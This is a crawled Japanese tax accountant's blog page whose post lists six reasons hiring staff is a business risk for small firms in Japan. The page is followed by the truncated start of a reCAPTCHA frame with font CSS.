古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<header id="header" class="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="https://kawashita-tax.com/" title="野々市市のかわした税理士事務所" rel="home">
<img src="https://kawashita-tax.com/wp-content/uploads/2018/03/kawasitalogo.fw_.png" alt="野々市市のかわした税理士事務所" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合せ下さい!</div>
<div id="headContactTel">TEL 076-256-2393</div>
<div id="headContactTime">受付時間 9:00 - 17:00 [ 土・日・祝日除く ]</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</header>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://kawashita-tax.com/"><strong>トップページ</strong><span>top</span></a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/about-us"><strong>私たちについて</strong><span>about-us</span></a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work"><strong>税理士のお仕事</strong><span>works</span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/founded-support">創業者・経営者支援</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/cloud-accounting">クラウド会計</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work/souzoku">相続税について</a>
	<ul class="sub-menu">
		<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/souzokulist">相続税申告書の作成に必要な資料一覧</a></li>
	</ul>
</li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/sb-juku">「相続準備」メニュー</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/%e3%82%b5%e3%83%ad%e3%83%b3">セカンドオピニオン</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children"><a href="https://kawashita-tax.com/blog"><strong>税理士ブログ</strong><span>news</span></a>
<ul class="sub-menu">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/incometax">所得税について</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://kawashita-tax.com/category/business">ビジネス</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/contact"><strong>お問い合わせ</strong><span>contact</span></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->


<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<div id="pageTit">
税理士ブログ</div>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox"><ul><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com" itemprop="item"><span itemprop="name">HOME</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/blog" itemprop="item"><span itemprop="name">ブログ</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/category/business" itemprop="item"><span itemprop="name">ビジネス</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">雇用がリスクになっている件についてもうちょっと深堀り。</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main" class="main">
<!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">

<!-- [ #post- ] -->
<div id="post-3747" class="post-3747 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
		<h1 class="entryPostTitle entry-title">雇用がリスクになっている件についてもうちょっと深堀り。</h1>
	<div class="entry-meta">
<span class="published">投稿日 : 2024年6月13日</span>
<span class="updated entry-meta-items">最終更新日時 : 2024年6月13日</span>
<span class="vcard author entry-meta-items">投稿者 : <span class="fn">かわした税理士事務所</span></span>
<span class="tags entry-meta-items">カテゴリー :  <a href="https://kawashita-tax.com/category/business" rel="tag">ビジネス</a></span>
</div>
<!-- .entry-meta -->	<div class="entry-content post-content">
		<p><strong>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！</strong></p>
<p>&nbsp;</p>
<p>先日、税理士事務所経営での雇用のリスクについて</p>
<p>ちょっとだけ触れました。</p>
<p>&nbsp;</p>
<p>しかし、雇用主にとって、特に中小零細企業にとって、</p>
<p>現在、雇用がリスクとなっています。</p>
<p>そのことについて、もうちょっと具体的に触れたいと思います。</p>
<p>&nbsp;</p>
<p>１．資金繰りのリスク</p>
<p>&nbsp;</p>
<p>ビジネスは売上が安定するとは限りません。</p>
<p>売上はその時々で増えたり、減ったりするものです。</p>
<p>しかし、雇用をすると、人件費という経費が、</p>
<p>毎月固定で支出されることになります。</p>
<p>&nbsp;</p>
<p>そうなると当然、毎月その固定費は確保するための</p>
<p>売上確保に追われることになります。</p>
<p>これは確実に経営上のリスクです。</p>
<p>&nbsp;</p>
<p>２．働かない人、能力のない人へも給料を払うリスク。</p>
<p>&nbsp;</p>
<p>日本の法律は労働者の保護が手厚いです。</p>
<p>能力がなくても解雇できません。</p>
<p>&nbsp;</p>
<p>解雇できる場合は、雇用主が会社として、</p>
<p>仕事の教育を何度も何度も繰り返して、</p>
<p>改善するように指導を何度も何度も繰り返しても、</p>
<p>改善が見られないときだけです。</p>
<p>&nbsp;</p>
<p>単純に能力が低いからでは解雇できません。</p>
<p>その人の能力が低いことで他の人の足を引っ張っていても、</p>
<p>簡単には解雇ができない制度になっています。</p>
<p>&nbsp;</p>
<p>３．すぐに辞められるリスク</p>
<p>&nbsp;</p>
<p>一方で、労働者は、</p>
<p>退職する１か月前に経営者に退職の意向を伝えれば、</p>
<p>有無を言わさず退職できることになっています。</p>
<p>&nbsp;</p>
<p>雇用主からすると、</p>
<p>解雇はなかなかできないのに、</p>
<p>辞められるときはあっさり辞められてしまうのです。</p>
<p>&nbsp;</p>
<p>何ともアンバランスなことになっています。</p>
<p>&nbsp;</p>
<p>４．働き方改革の様々な制度</p>
<p>&nbsp;</p>
<p>働き方改革で労働者は保護されています。</p>
<p>残業規制、育児休暇など。</p>
<p>&nbsp;</p>
<p>これを雇用主から見ると、</p>
<p>&nbsp;</p>
<p>自由に解雇できないから、今いる人に残業で頑張ってほしい</p>
<p>→（国）残業させちゃダメ！</p>
<p>→（雇用主）仕事が回らないよ！</p>
<p>&nbsp;</p>
<p>育児休暇はいいけど、育児休暇から戻ってきたら余剰人員が生まれる</p>
<p>→（国）解雇しちゃダメ！</p>
<p>→（雇用主）人件費が大きくなってお金が回らない！</p>
<p>&nbsp;</p>
<p>雇用主にとって大変厳しい内容です。</p>
<p>&nbsp;</p>
<p>５．中小企業も賃金を上げろ、という社会的風潮</p>
<p>&nbsp;</p>
<p>値上げの価格転嫁が進まない状況での賃上げは</p>
<p>とりもなおさず経営の圧迫を意味します。</p>
<p>&nbsp;</p>
<p>いくら総理大臣が訴えかけても、</p>
<p>現実の問題はまた別の話です。</p>
<p>無理ゲーです。</p>
<p>&nbsp;</p>
<p>６．退職代行や労働者を守る弁護士の充実</p>
<p>&nbsp;</p>
<p>労働者サイドに立つバックアップ体制が充実しています。</p>
<p>うかつなことはできません。</p>
<p>もし、労働者側が弁護士をたててきたら、</p>
<p>雇用主も弁護士をたてる必要があります。</p>
<p>&nbsp;</p>
<p>このような争いを抱えることは精神的にも重圧ですし、</p>
<p>弁護士費用も有料なので、経営を圧迫します。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>これらのことを総合的に考えると、</p>
<p>「雇用をしない」</p>
<p>と決めることは当然経営判断としてありえます。</p>
<p>&nbsp;</p>
<p>「雇用をしない」経営を選択することが最善策だ、</p>
<p>と考える人が増えても何も不思議ではありません。</p>
<p>&nbsp;</p>
<p>日本の大部分を占める中小零細企業がこのような状況で、</p>
<p>はたして日本経済はよくなっていくのだろうか？</p>
<p>そんな心配をしている今日この頃です。</p>
<p>&nbsp;</p>
<p><a href="https://kawashita-tax.com/wp-content/uploads/2024/06/8dbe80d302c675cac363f1ce247949c7.png"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3748" src="https://kawashita-tax.com/wp-content/uploads/2024/06/8dbe80d302c675cac363f1ce247949c7.png" alt="" width="400" height="370" srcset="https://kawashita-tax.com/wp-content/uploads/2024/06/8dbe80d302c675cac363f1ce247949c7.png 400w, https://kawashita-tax.com/wp-content/uploads/2024/06/8dbe80d302c675cac363f1ce247949c7-300x278.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
		
		<div class="entry-utility">
					</div>
		<!-- .entry-utility -->
	</div><!-- .entry-content -->


<!-- [ .socialSet ] -->

<div class="socialSet">

<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<ul style="margin-left:0px;">

<li class="sb_facebook sb_icon">
<a href="http://www.facebook.com/sharer.php?src=bm&u=https://kawashita-tax.com/business/20240613&amp;t=%E9%9B%87%E7%94%A8%E3%81%8C%E3%83%AA%E3%82%B9%E3%82%AF%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%A6%E3%81%84%E3%82%8B%E4%BB%B6%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E3%82%82%E3%81%86%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E6%B7%B1%E5%A0%80%E3%82%8A%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;" ><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span>
</a>
</li>

<li class="sb_hatena sb_icon">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https://kawashita-tax.com/business/20240613&amp;title=%E9%9B%87%E7%94%A8%E3%81%8C%E3%83%AA%E3%82%B9%E3%82%AF%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%A6%E3%81%84%E3%82%8B%E4%BB%B6%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E3%82%82%E3%81%86%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E6%B7%B1%E5%A0%80%E3%82%8A%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=520');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span></a>
</li>

<li class="sb_twitter sb_icon">
<a href="http://twitter.com/intent/tweet?url=https://kawashita-tax.com/business/20240613&amp;text=%E9%9B%87%E7%94%A8%E3%81%8C%E3%83%AA%E3%82%B9%E3%82%AF%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%A6%E3%81%84%E3%82%8B%E4%BB%B6%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E3%82%82%E3%81%86%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E6%B7%B1%E5%A0%80%E3%82%8A%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" ><span class="vk_icon_w_r_sns_twitter icon_sns"></span><span class="sns_txt">twitter</span></a>
</li>

<li class="sb_google sb_icon">
<a href="https://plus.google.com/share?url=https://kawashita-tax.com/business/20240613&amp;t=%E9%9B%87%E7%94%A8%E3%81%8C%E3%83%AA%E3%82%B9%E3%82%AF%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%A6%E3%81%84%E3%82%8B%E4%BB%B6%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E3%82%82%E3%81%86%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E6%B7%B1%E5%A0%80%E3%82%8A%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="vk_icon_w_r_sns_google icon_sns"></span><span class="sns_txt">Google+</span></a>
</li>


<li class="sb_pocket"><span></span>
<a data-pocket-label="pocket" data-pocket-count="horizontal" class="pocket-btn" data-save-url="https://kawashita-tax.com/business/20240613" data-lang="en"></a>
<script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
</li>

</ul>

</div>
<!-- [ /.socialSet ] -->
<div id="nav-below" class="navigation">
	<div class="nav-previous"><a href="https://kawashita-tax.com/incometax/20240610" rel="prev"><span class="meta-nav">&larr;</span> 法人にしたら税金の節約になる？</a></div>
	<div class="nav-next"><a href="https://kawashita-tax.com/inheritancetax/20240614" rel="next">金沢と新潟、どっちが都会？ <span class="meta-nav">&rarr;</span></a></div>
</div><!-- #nav-below -->
</div>
<!-- [ /#post- ] -->


<div id="comments">





</div><!-- #comments -->



</div>
<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
<ul><li class="sideBnr" id="sideContact"><a href="https://kawashita-tax.com/contact/">
<img src="https://kawashita-tax.com/wp-content/themes/biz-vektor/images/bnr_contact_ja.png" alt="メールでお問い合わせはこちら">
</a></li>
</ul>
<div class="sideWidget widget widget_calendar" id="calendar-2"><h3 class="localHead">カレンダー</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://kawashita-tax.com/2026/01/01" aria-label="2026年1月1日 に投稿を公開">1</a></td><td>2</td><td><a href="https://kawashita-tax.com/2026/01/03" aria-label="2026年1月3日 に投稿を公開">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://kawashita-tax.com/2026/01/06" aria-label="2026年1月6日 に投稿を公開">6</a></td><td>7</td><td><a href="https://kawashita-tax.com/2026/01/08" aria-label="2026年1月8日 に投稿を公開">8</a></td><td>9</td><td><a href="https://kawashita-tax.com/2026/01/10" aria-label="2026年1月10日 に投稿を公開">10</a></td><td><a href="https://kawashita-tax.com/2026/01/11" aria-label="2026年1月11日 に投稿を公開">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://kawashita-tax.com/2026/01/16" aria-label="2026年1月16日 に投稿を公開">16</a></td><td><a href="https://kawashita-tax.com/2026/01/17" aria-label="2026年1月17日 に投稿を公開">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://kawashita-tax.com/2026/01/19" aria-label="2026年1月19日 に投稿を公開">19</a></td><td>20</td><td>21</td><td><a href="https://kawashita-tax.com/2026/01/22" aria-label="2026年1月22日 に投稿を公開">22</a></td><td><a href="https://kawashita-tax.com/2026/01/23" aria-label="2026年1月23日 に投稿を公開">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://kawashita-tax.com/2026/01/26" aria-label="2026年1月26日 に投稿を公開">26</a></td><td>27</td><td><a href="https://kawashita-tax.com/2026/01/28" aria-label="2026年1月28日 に投稿を公開">28</a></td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://kawashita-tax.com/2025/12">&laquo; 12月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="sideWidget widget widget_categories" id="categories-3"><h3 class="localHead">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について (88)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kawashita-tax.com/category/business">ビジネス (47)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://kawashita-tax.com/category/incometax">所得税について (175)</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kawashita-tax.com/category/corporate">法人税について (5)</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kawashita-tax.com/category/consumptiontax">消費税について (57)</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について (309)</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kawashita-tax.com/category/situation">相続税申告業務状況 (7)</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について (104)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング (122)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kawashita-tax.com/category/hobby">趣味やらあれこれ (19)</a>
</li>
			</ul>

			</div>
		<div class="sideWidget widget widget_recent_entries" id="recent-posts-2">
		<h3 class="localHead">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20260128">無料相談にしているワケ</a>
											<span class="post-date">2026年1月28日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/consumptiontax/20260126">飲食料品の消費税減税、免税取引か？非課税取引か？</a>
											<span class="post-date">2026年1月26日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/consumptiontax/20260123">「食料品消費税ゼロで多くの飲食店が潰れる！」の正体</a>
											<span class="post-date">2026年1月23日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/business/20260122-2">某銀行の一方的なデジタル化への対策</a>
											<span class="post-date">2026年1月22日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20260122">土地を兄弟で共有相続したらいけない訳</a>
											<span class="post-date">2026年1月22日</span>
									</li>
					</ul>

		</div><div class="sideWidget widget widget_text" id="text-8">			<div class="textwidget"><p><a href="https://biz.moneyforward.com/?utm_source=advisor&#038;utm_medium=referral&#038;utm_campaign=advisorbanner" target="_blank" rel="noopener"><img decoding="async" src="https://biz.moneyforward.com/mfc-partner/wp-content/themes/mfc_cpta/img/banners/cpta-banner-circle-300x300-d-gold.png" border="0" alt="バックオフィスの業務効率化なら「マネーフォワード クラウド」" /></a></p>
</div>
		</div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt>かわした税理士事務所</dt>
		<dd>
		〒921-8849<br />
石川県野々市市郷1丁目97番地102号<br />
076-256-2393		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="https://kawashita-tax.com/" rel="home">かわした税理士事務所</a> All Rights Reserved.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kawashita-tax.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="biz-vektor-min-js-js-extra">
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"3000","animation":"slide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=1.12.5&#039; defer=&#039;defer" id="biz-vektor-min-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&co=aHR0cHM6Ly9rYXdhc2hpdGEtdGF4LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b9idlw6hykqp
body_size: 48876
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
